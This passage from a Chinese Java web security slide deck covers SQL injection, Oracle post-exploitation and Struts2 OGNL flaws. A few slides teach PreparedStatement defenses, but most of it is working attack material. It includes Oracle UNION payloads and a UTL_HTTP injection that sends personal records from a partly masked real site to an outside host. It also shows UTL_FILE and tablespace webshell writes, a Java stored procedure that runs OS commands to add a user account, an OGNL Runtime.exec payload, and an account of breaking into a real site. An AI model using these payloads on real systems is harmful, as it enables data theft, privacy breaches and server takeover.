
SQL注入
经典的JDBC的Sql注入
用联合查询执行:2 and 1=2 union select
version(),user(),database(),5

Slide 46
SQL注入
结论
1.通过控制台执行SQL注入可知SQL注入跟平台无关、跟开发语言
关系也不大，而是跟数据库有关。
2.拼SQL肯定是会造成SQL注入的。

Slide 47

SQL注入
PreparedStatement实现防注入
SQL语句被预编译并存储在PreparedStatement对象中。然后可以
使用此对象多次高效地执行该语句。
Class.forName(MYSQLDRIVER);//加载MYSQL驱动
Connection conn = DriverManager.getConnection(MYSQLURL);//获取数据库连接
String sql = "SELECT * from corps where id = ? ";//查询语句
PreparedStatement pstt = conn.prepareStatement(sql);//获取预编译的PreparedStatement对象
pstt.setObject(1, id);//使用预编译SQL
ResultSet rs = pstt.executeQuery();
Notes:
从Class.forName反射去加载MYSQL启动开始，到通过DriverManager去获取一个本地的连接数据库的对象。而拿到一个数据连接以后便是我们执行SQL与事物处理的过程。当我们去调用PreparedStatement的方法如：executeQuery或executeUpdate等都会通过mysql的JDBC实现对Mysql数据库做对应的操作。Java里面连接数据库的方式一般来说都是固定的格式，不同的只是实现方式。所以只要我们的项目中有加载对应数据库的jar包我们就能做相应的数据库连接。而在一个Web项目中如果/WEB-INF/lib下和对应容器的lib下只有mysql的数据库连接驱动包，那么就只能连接MYSQL了，这一点跟其他语言有点不一样，不过应该容易理解和接受，假如php.ini不开启对mysql、mssql、oracle等数据库的支持效果都一样。修复之前的SQL注入的方式显而易见了，用“？”号去占位，预编译SQL的时候会自动根据pstt里的参数去处理，从而避免SQL注入。

Slide 48
SQL注入
PreparedStatement实现防注入
String sql = "SELECT * from corps where id = ? ";
pstt = conn.prepareStatement(sql);
//获取预编译的PreparedStatement对象
pstt.setObject(1, id);//使用预编译SQL
ResultSet rs = pstt.executeQuery();
Notes:
在通过conn.prepareStatement去获取一个PreparedStatement便会以预编译去处理查询SQL，而使用conn.createStatement得到的只是一个普通的Statement不会去预编译SQL语句，但Statement执行效率和速度都比prepareStatement要快前者是后者的父类。
从类加载到连接的关闭数据库厂商根据自己的数据库的特性实现了JDBC的接口。类加载完成之后才能够继续调用其他的方法去获取一个连接对象，然后才能过去执行SQL命令、返回查询结果集(ResultSet)。

Slide 49
SQL注入
Web中绕过SQL防注入
SpringMvc如：
@RequestMapping(value="/index.jspx",method=RequestMethod.GET)
public String index(HttpServletRequest request,HttpServletResponse response){
System.out.println("------------");
return "index";
}
Notes:
Java中的JSP里边有个特性直接request.getParameter("Parameter");去获取请求的数据是不分GET和POST的，我们的Servlet一般都是两者合一的方式去处理的，而在SpringMVC里面如果不指定传入参数的方式默认是get和post都可以接受到。
上面默认只接收GET请求，而大多数时候是很少有人去制定请求的方式的。说这么多其实就是为了告诉大家我们可以通过POST方式去绕过普通的SQL防注入检测！

Slide 50
SQL注入
Web当中最容易出现SQL注入的地方：
常见的文章显示、分类展示。
用户注册、用户登录处。
关键字搜索、文件下载处。
数据统计处（订单查询、上传下载统计等）经典的如select下拉框注入。
逻辑略复杂处(密码找回以及跟安全相关的)。

Slide 51

SQL注入
关于注入页面报错：
如果发现页面抛出异常，那么得从两个方面去看问题，传统的SQL
注入在页面报错以后肯定没法直接从页面获取到数据信息。如果报
错后SQL没有往下执行那么不管你提交什么SQL注入语句都是无效
的，如果只是普通的错误可以根据错误信息进行参数修改之类继续
SQL注入。 假设我们的id改为int类型：
int id = Integer.parseInt(request.getParameter("id"));
Notes:
程序在接受参数后把一个字符串转换成int(整型)的时候发生异常，那么后面的代码是不会接着执行的哦，所以SQL注入也会失败。

Slide 52

SQL注入
Spring中如何安全的拼SQL(JDBC同理)：
对于常见的SQL注入采用预编译就行了，但是很多时候条件较多或
较为复杂的时候，写了个这样的多条件查询条件自动匹配：

Slide 53
SQL注入
Spring中如何安全的拼SQL(JDBC同理)：
selectHelper方法：
public static StringBuilder selectHelper(StringBuilder sql, Object obj[]){
if (Constants.SQL_HELPER_LIKE.equalsIgnoreCase(obj[2].toString())) {
sql.append(" AND "+obj[0]+" like ?");
}else if (Constants.SQL_HELPER_EQUAL.equalsIgnoreCase(obj[2].toString())) {
sql.append(" AND "+obj[0]+" = ?");
}else if (Constants.SQL_HELPER_GREATERTHAN.equalsIgnoreCase(obj[2].toString())) {
sql.append(" AND "+obj[0]+" > ?");
}else if (Constants.SQL_HELPER_LESSTHAN.equalsIgnoreCase(obj[2].toString())) {
sql.append(" AND "+obj[0]+" < ?");
}else if (Constants.SQL_HELPER_NOTEQUAL.equalsIgnoreCase(obj[2].toString())) {
sql.append(" AND "+obj[0]+" != ?");
}
return sql;
}
Notes:
信任客户端的参数一切参数只匹配查询条件，把参数和条件自动装配到框架。
如果客户端提交了危险的SQL也没有关系在query的时候是会预编译。

Slide 54
SQL注入
Oracle
Oracle Database，又名Oracle RDBMS，或简称Oracle。是甲骨
文公司的一款关系数据库管理系统。
Oracle对于MYSQL、MSSQL来说意味着更大的数据量，更大的权
限。这一次我们依旧使用上面的代码，数据库结构平移到Oracle上
去，数据库名用的默认的orcl，字段"corps_desc" 从text改成了
VARCHAR2(4000)，JSP内的驱动和URL改成了对应的Oracle。

Slide 55

SQL注入
Oracle
开始怼（zhu）它（ru）：
Union +order by 永远都是最快捷最实用的，而盲注什么的太费
时费力了。
分别提交http://localhost/SqlInjection/index.jsp?id=1 AND
1=1 和?id=1 AND 1=12 得到的页面明显不一致，1=12页面没
有任何数据，即1=12为false没查询到任何结果。
Notes:
依旧提交order by 去猜测显示当前页面所用的SQL查询了多少个字段，也就是确认查询字段数。

Slide 56

SQL注入
Oracle
开始怼（zhu）它（ru）：
http://localhost/SqlInjection/index.jsp?id=1 AND 1=12

Slide 57

SQL注入
Oracle
开始怼（zhu）它（ru）：
提交：http://localhost/SqlInjection/index.jsp?id=1 ORDER BY
4-- 页面正常，
提交：?id=1 ORDER BY 5--报错说明字段数肯定是4。
Order by 5爆出的错误信息：

Slide 58
SQL注入
Oracle
使用union 进行联合查询：
Oracle的dual表：
dual是一个虚拟表，用来构成select的语法规则，oracle保证dual
里面永远只有一条记录，在Oracle注入中用途可谓广泛。
Oracle union 查询 tips:
Oracle 在使用union 查询的跟Mysql不一样Mysql里面我用
1,2,3,4就能占位，而在Oracle里面有比较严格的类型要求。也就
是说你union select的要和前面的
SELECT * from "corps" where "id" = 1

Slide 59

SQL注入
Oracle
使用union 进行联合查询：
当中查询的字段类型一致。我们已知查询的第二个字段是
corps_name，对应的数据类型是：VARCHAR2(100)，也就是字
符型。当我们传入整型的数字时就会报错。比如当我们提交union
查询时提交如下SQL注入语句：
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION
SELECT 1,2,NULL,NULL FROM dual--

Slide 60

SQL注入
Oracle
使用union 进行联合查询：
Oracle当中正确的注入方式用NULL去占位在我们未知哪个字段是
什么类型的时候：
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION
SELECT NULL,NULL,NULL,NULL FROM dual--
当已知第一个字段是整型的时候：
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION
SELECT 1,NULL,NULL,NULL FROM dual--

Slide 61
SQL注入
Oracle
Oracle查询分页tips：
Oracle查询分页的时候没有Mysql那么方便，Oracle可不能
limit 0,1而是通过三层查询嵌套的方式实现分页：
SELECT * FROM ( SELECT A.*, ROWNUM RN FROM (select *
from session_roles) A WHERE ROWNUM <= 1 ) WHERE RN
>= 0

Slide 62

SQL注入
Oracle
Oracle查询分页tips：
在Oracle里面没有类似于Mysql的group_concat,用分页去取数据，
不过有更加简单的方法。
用UNION SELECT 查询：
http://localhost/SqlInjection/index.jsp?id=1 UNION ALL
SELECT NULL, NULL, NULL, NVL(CAST(OWNER AS
VARCHAR(4000)),CHR(32)) FROM (SELECT DISTINCT(OWNER)
FROM SYS.ALL_TABLES)--
Notes:
不过我得告诉你，UNION SELECT查询返回的是多个结果，而在正常的业务逻辑当中我们取一条新闻是直接放到对应的实体当中的，比如我们查询的wooyun的厂商表：corps，那么我们做查询的很有可能是抽象出一个corps对象，在DAO层取得到单个的参数结果集，如果有多个要么报错，要么取出第一条。然后再到controller层把查询的结果放到请求里面。最终在输出的时候自然也就只能拿到单个的corps实体，这也是视图层只做展示把业务逻辑和视图分开的好处之一。

Slide 63
SQL注入
Oracle
再来看一下我们丑陋的在页面展示数据的代码：
接下来的任务就是收集信息了，上面我们已经收集到数据库所有的
用户的用户名和我们当前用户的权限。
所有的数据库表：

Slide 64

SQL注入
Oracle
所有的数据库表：
http://localhost/SqlInjection/index.jsp?id=1 UNION ALL SELECT NULL, NULL, NULL, NVL(CAST(OWNER AS VARCHAR(4000)),CHR(32))||CHR(45)||CHR(45)||CHR(45)||CHR(45)||CHR(45)||CHR(45)||NVL(CAST(TABLE_NAME AS VARCHAR(4000)),CHR(32)) FROM SYS.ALL_TABLES WHERE OWNER IN (CHR(67)||CHR(84)||CHR(88)||CHR(83)||CHR(89)||CHR(83),CHR(69)||CHR(88)||CHR(70)||CHR(83)||CHR(89)||CHR(83),CHR(77)||CHR(68)||CHR(83)||CHR(89)||CHR(83),CHR(79)||CHR(76)||CHR(65)||CHR(80)||CHR(83)||CHR(89)||CHR(83),CHR(83)||CHR(67)||CHR(79)||CHR(84)||CHR(84),CHR(83)||CHR(89)||CHR(83),CHR(83)||CHR(89)||CHR(83)||CHR(84)||CHR(69)||CHR(77),CHR(87)||CHR(77)||CHR(83)||CHR(89)||CHR(83))—
Notes:
连接符我用的是-转换成编码也就是45

Slide 65

SQL注入
Oracle
当UNION ALL SELECT 不起作用的时候我们可以用上面的Oracle
分页去挨个读取，缺点就是效率没有UNION ALL SELECT高。
信息版本获取：
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION
SELECT NULL, NULL, NULL, (select banner from
sys.v_$version where rownum=1) from dual—

Slide 66
SQL注入
Oracle
获取启动Oracle的用户名:
select SYS_CONTEXT ('USERENV','OS_USER') from dual;
服务器监听IP:
select utl_inaddr.get_host_address from dual;
服务器操作系统:
select member from v$logfile where rownum=1;
当前连接用户:
select SYS_CONTEXT ('USERENV', 'CURRENT_USER') from dual;
获取当前连接的数据库名：
select SYS_CONTEXT ('USERENV', 'DB_NAME') from dual;

Slide 67
SQL注入
Oracle
关于获取敏感的表和字段说明：
1、获取所有的字段schema：
select * from user_tab_columns
2、获取当前用户权限下的所有的表：
SELECT * FROM User_tables
Notes:
上述SQL通过添加Where条件就能获取到常见注入的敏感信息，请有心学习的同学按照上面的MYSQL注入时通过information_schema获取敏感字段的方式去学习user_tab_columns和FROM User_tables表。

Slide 68


SQL注入
Oracle高级注入：
1、友情备份
利用Oracle的utl_http包。Oracle的确是非常的强大，utl_http就
能过直接对外发送Http请求。我们可以利用utl_http去SQL注入，
那么我们一样可以利用utl_http去做友情备份。
构建以下SQL注入语句：
http://60.xxx.xx.131/xxx/aao_66/index.jsp?fid=1+and+'1'in(SELECT+UTL_HTTP.request('http://xxx.cn:8080/xxxx/mysql.jsp?data='||ID||'----'||USERID||'----'||NAME||'----'||RELATION||'----'||OCCUPATION||'----'||POSITION||'----'||ASSN||UNIT||'----'||'----'||TEL)+FROM+STU_HOME)
Notes:
UTL_HTTP 会带着查询数据库的结果去请求我们的URL，也就是我注入点上写的URL。
Tips：
UTL_HTTP是一条一条的去请求的，所以会跟数据库保持一个长连接。
而数据量过大的话会导致数据丢失，如果想完整的友情备份这种方法并不是特别可行。
只用在浏览器上请求这个注入点Oracle会自动的把自己的裤子送上门来那种感觉非常的好。

Slide 69
SQL注入
Oracle高级注入：
1、友情备份
使用UTL_FILE友情备份：
创建目录：
create or replace directory cux_log_dir as 'E:/soft/apache-
tomcat-7.0.37/webapps/ROOT/selina';

Slide 70

SQL注入
Oracle高级注入：
1、友情备份
使用UTL_FILE友情备份：
导出数据到文件：
declare
frw utl_file.file_type;
begin
frw:=utl_file.fopen('CUX_LOG_DIR','emp.txt','w');
for rec in (select * from admin) loop
utl_file.put_line(frw,rec.id||','||rec.password);
end loop;
utl_file.fclose(frw);
end;
/

Slide 71

SQL注入
GetShell
在有Oracle连接权限没有webshell时候通过utl_file获取shell
（当然用户必须的具有创建DIRECTORY的权限）:
create or replace directory getshell_dir as 'E:/soft/apache-
tomcat-7.0.37/webapps/SqlInjection/';
当然了as后面跟的肯定是你的WEB路径。
Notes:
之前的各种Oracle文章似乎都提过怎样去getshell，其实方法倒是有的。但是在Java里面你要想拿到WEB的根路径比那啥还难。
因为数据库对开发语言的无关系，所以或许我们在某些场合下以下的getshell方式也是挺不错的。

Slide 72
SQL注入
GetShell
执行以下SQL语句：
创建目录：
create or replace directory getshell_dir as 'E:/soft/apache-
tomcat-7.0.37/webapps/SqlInjection/';
写入shell到指定目录：注意directory在这里一定要大写:

Slide 73

SQL注入
GetShell
写入shell到指定目录：注意directory在这里一定要大写:
declare
frw utl_file.file_type;
begin
frw:=utl_file.fopen('GETSHELL_DIR','yzmm.jsp','w');
utl_file.put_line(frw,'hello world.');
utl_file.fclose(frw);
end;
/

Slide 74

SQL注入
GetShell
在低权限下getshell：

Slide 75
SQL注入
GetShell
执行以下SQL创建表空间：
create tablespace shell datafile 'E:/soft/apache-tomcat-
7.0.37/webapps/SqlInjection/shell.jsp' size 100k nologging ;
CREATE TABLE SHELL(C varchar2(100)) tablespace shell;
insert into SHELL values('hello world');
commit;
alter tablespace shell offline;
drop tablespace shell including contents;

Slide 76

SQL注入
Oracle SQLJ编译执行Java代码：
SQLJ可以这样玩：首先创建一个类提供一个静态方法：
Notes:
SQLJ是一个与Java编程语言紧密集成的嵌入式SQL的版本，这里"嵌入式SQL"是用来在其宿主通用编程语言如C、C++、Java、Ada和COBOL）中调用SQL语句。SQL翻译器用SQLJ运行时库中的调用来替代嵌入式SQLJ语句，该运行时库真正实现SQL操作。这样翻译的结果是得到一个可使用任何Java翻译器进行编译的Java源程序。一旦Java源程序被编译，Java执行程序就可在任何数据库上运行。SQLJ运行环境由纯Java实现的小SQLJ运行库（小，意指其中包括少量的代码）组成，该运行时库转而调用相应数据库的JDBC驱动程序。
其中的getShell是我们的方法名，p和才是参数，p是路径，而c是要写的文件内容。在创建Java存储过程的时候方法类型必须是静态的static

Slide 77
SQL注入
Oracle SQLJ编译执行Java代码：
执行以下SQL创建Java储存过程：
create or replace and compile
java source named "getShell"
as public class GetShell {public static int getShell(String p,
String c) {int RC = -1;try {new
java.io.FileOutputStream(p).write(c.getBytes());RC = 1;} catch
(Exception e) {e.printStackTrace();}return RC;}}

Slide 78
SQL注入
Oracle SQLJ编译执行Java代码：
创建函数：
create or replace
function getShell(p in varchar2, c in varchar2) return number
as
language java
name 'util.getShell(java.lang.String, java.lang.String) return Integer';

Slide 79
SQL注入
Oracle SQLJ编译执行Java代码：
创建存储过程：
create or replace procedure RC(p in varChar, c in varChar)
as
x number;
begin
x := getShell(p,c);
end;

Slide 80
SQL注入
Oracle SQLJ编译执行Java代码：
授予Java权限：
variable x number;
set serveroutput on;
exec dbms_java.set_output(100000);
grant javasyspriv to system;
grant javauserpriv to system;

Slide 81

SQL注入
Oracle SQLJ编译执行Java代码：
写webshell：
exec :x:=getShell('d:/3.txt','selina');
然后，嘿嘿嘿~

Slide 82
SQL注入
Oracle SQLJ编译执行Java代码：
SQLJ执行cmd命令：
方法这里和上面几乎大同小异，一样的提供一个静态方法，然后去
创建一个存储过程。然后调用Java里的方法去执行命令。

Slide 83
SQL注入
Oracle SQLJ编译执行Java代码：
创建Java存储过程:

Slide 84
SQL注入
create or replace and compile java source named "Execute" as
import java.io.BufferedReader;
import java.io.InputStreamReader;
public class Execute {
public static void executeCmd(String c) {
try {
String l="",t;
BufferedReader br = new BufferedReader(new InputStreamReader(java.lang.Runtime.getRuntime().exec(c).getInputStream(),"gbk"));
while((t=br.readLine())!=null){
l+=t+"\n";
}
System.out.println(l);
} catch (Exception e) {
e.printStackTrace();
}
}
}

Slide 85
SQL注入
Oracle SQLJ编译执行Java代码：
创建存储过程executeCmd：
create or replace procedure executeCmd(c in varchar2)
as
language java name 'Execute.executeCmd(java.lang.String)';

Slide 86

SQL注入
Oracle SQLJ编译执行Java代码：
执行存储过程：
exec executeCmd('net user selina 123 /add');

Slide 87

SQL注入
简单实战

Slide 88

SQL注入
简单实战
Notes:
围观了下开发商后发现其用的是glassfish：

Slide 89

SQL注入
简单实战
Notes:
尝试从服务器弱口令入口了入手但是失败了glassfish的默认管理帐号是admin密码是adminadmin，如果能过登录glassfish的后台可以直接部署一个war去getshell。

Slide 90

SQL注入
简单实战
Notes:
由于没有使用如Struts2之类的MVC框架所以google了下他的jsp，-News参数表示不希望在搜索结果中包含带有-News的结果。 ￼

Slide 91

SQL注入
简单实战
Notes:
通过GOOGLE找到一处flash上传点，值得注意的是在项目当中上传下载一般作为一个共有的业务，所以可能存在一致性也就是此处要是上传不成功恐怕到了后台也不会成功。企图上传shell：

Slide 92
SQL注入
简单实战
上传文件：
因为tamper data 没法拦截flash请求，所以通过chrome的拦截记
录开始构建上传:
<html><head>
<title></title></head>
<body>
<form enctype="multipart/form-data" action="http://www.x.cn/webschool/xheditor/upload.jsp?moduleId=98&limitExt=all&sid=0" method="post">
<input name="filedata" type="file"><br>
<input type="submit" value="上传文件">
</form>
</body>
</html>

Slide 93

SQL注入
简单实战
Notes:
好吧支持txt.html.exe什么的先来个txt：

Slide 94

SQL注入
简单实战
Notes:
查看页面源码后还真就发现了点猫腻有DWR框架。
DWR就是一个奇葩，人家都是想着怎么样去解耦，他倒好直接把js和后端java给耦合在一起了。DWR（Direct Web Remoting）是一个用于改善web页面与Java类交互的远程服务器端Ajax开源框架，可以帮助开发人员开发包含AJAX技术的网站。它可以允许在浏览器里的代码使用运行在WEB服务器上的JAVA方法，就像它就在浏览器里一样。

Slide 95

SQL注入
简单实战
Notes:
再次利用chrome抓网络请求，居然发现后台把用户的密码都给返回了，这不科学啊：

Slide 96

SQL注入
简单实战
与此同时我把google到的动态连接都打开，比较轻易的就发现了
一处SQL注入漏洞，依旧用POST提交吧，以免他的防注入又把我
拦截下来了（Jsp里面request.getParameter("parameter")GET
和POST方式提交的参数都能过获取到的）：
Notes:
再次提醒普通的防注入普遍防的是GET请求，POST
过去很多防注入都傻逼了

Slide 97

SQL注入
简单实战
破MD5，进后台改上传文件扩展名限制拿shell都一气呵成了：

Slide 98

SQL注入
简单实战
GETSHELL:

Slide 99
MVC安全
初识MVC：
传统的开发存在结构混乱易用性差耦合度高可维护性差等多种问题，为了
解决这些毛病分层思想和MVC框架就出现了。
MVC是三个单词的缩写,分别为： 模型(Model),视图(View) 和控制(Controller)。
Model层实现系统中的业务逻辑，通常可以用JavaBean或EJB来实现。
View*层用于与用户的交互，通常用JSP来实现(前面有讲到，JavaWeb项目中如果
不采用JSP作为展现层完全可以没有任何JSP文件，甚至是过滤一切JSP请求，
JEECMS是一个最为典型的案例)。
Controller层是Model与View之间沟通的桥梁，它可以分派用户的请求并选择恰当
的视图用于显示，同时它也可以解释用户的输入并将它们映射为模型层可执行的操
作。

Slide 100
MVC安全
Mvc框架存在的问题:
由于MVC的框架的实现各自不同，某些东西因为其越来越强大，
而衍生出来越来越多的安全问题，典型的由于安全问题处理不当造
成近期无数互联网站被黑阔攻击的MVC框架便是Struts2。
Spring Mvc
Struts2

Slide 101
MVC安全
STRUTS2框架内部流程：
1. 客户端发送请求的tomcat服务器。服务器接受，将
HttpServletRequest传进来。
2. 请求经过一系列过滤器(如：ActionContextCleanUp、
SimeMesh等)
3. FilterDispatcher被调用。FilterDispatcher调用ActionMapper
来决定这个请求是否要调用某个Action
4. ActionMapper决定调用某个ActionFilterDispatcher把请求交
给ActionProxy

Slide 102
MVC安全
STRUTS2框架内部流程：
5. ActionProxy通过Configuration Manager查看struts.xml，从
而找到相应的Action类
6. ActionProxy创建一个ActionInvocation对象
7. ActionInvocation对象回调Action的execute方法
8. Action执行完毕后，ActionInvocation根据返回的字符串，找
到对应的result。然后将Result内容通过HttpServletResponse返
回给服务器。

Slide 103
MVC安全
SpringMVC框架内部流程：
1.用户发送请求给服务器。url：user.do
2.服务器收到请求。发现DispatchServlet可以处理。于是调用
DispatchServlet。
3.DispatchServlet内部，通过HandleMapping检查这个url有没
有对应的Controller。如果有，则调用Controller。
4.Controller开始执行。

Slide 104
MVC安全
SpringMVC框架内部流程：
5.Controller执行完毕后，如果返回字符串，则ViewResolver将字
符串转化成相应的视图对象；如果返回ModelAndView对象，该
对象本身就包含了视图对象信息。
6.DispatchServlet将执视图对象中的数据，输出给服务器。
7.服务器将数据输出给客户端。

Slide 105
MVC安全
Struts2 OGNL:
OGNL全称是Object-Graph Navigation Language(对象图形导
航语言)，Ognl同时也是Struts2默认的表达式语言。每一次
Struts2的命令执行漏洞都是通过OGNL去执行的。在写这文档之
前，乌云的drops已有可够参考的Ognl文章了
http://drops.wooyun.org/papers/340。
1、能够访问对象的普通方法
2、能够访问类的静态属性和静态方法
3、强大的操作集合类对象的能力
4、支持赋值操作和表达式串联
5、访问OGNL上下文和ActionContext

Slide 106
MVC安全
Struts2 OGNL:
Ognl可以调用静态方法，比如表达式使用表达式去调用runtime执
行命令执行：
@java.lang.Runtime@getRuntime().exec('net user selina 123 /add')
而在Java当中静态调用命令行的方式：
java.lang.Runtime.*getRuntime*().exec("net user selina 123 /add");

Slide 107
MVC安全
Struts2漏洞：
由于Struts2默认使用的是OGNL表达式，而OGNL表达式有着访
问对象的普通方法和静态方法的能力。开发者无视安全问题大量的
使用Ognl表达式这正是导致Struts2漏洞源源不断的根本原因。

Slide 108

MVC安全
Struts2漏洞：
由于Struts2默认使用的是OGNL表达式，而OGNL表达式有着访
问对象的普通方法和静态方法的能力。开发者无视安全问题大量的
使用Ognl表达式这正是导致Struts2漏洞源源不断的根本原因。

Slide 109
MVC安全
Struts2漏洞：
Struts2的核心是使用的webwork框架,处理 action时通过调用底
层的getter/setter方法来处理http的参数,它将每个http参数声明
为一个ONGL语句。当我们提交一个http参数:
?user.address.city=Bishkek&user['favoriteDrink']=kumys
ONGL将它转换为:
action.getUser().getAddress().setCity("Bishkek")
action.getUser().setFavoriteDrink("kumys")
Notes:
这是通过ParametersInterceptor(参数过滤器)来执行的,使用用户提供的HTTP参数调用 ValueStack.setValue()。

Slide 110
MVC安全
Struts2漏洞：
为了防范篡改服务器端对象,XWork的ParametersInterceptor不允
许参数名中出现“#”字符,但如果使用了Java的 unicode字符串表
示\u0023,攻击者就可以绕过保护,修改保护Java方式执行的值:
?('\u0023_memberAccess[\'allowStaticMethodAccess\']')(me
h)=true&(aaa)(('\u0023context[\'xwork.MethodAccessor.den
yMethodExecution\']\u003d\u0023foo')(\u0023foo\u003dne
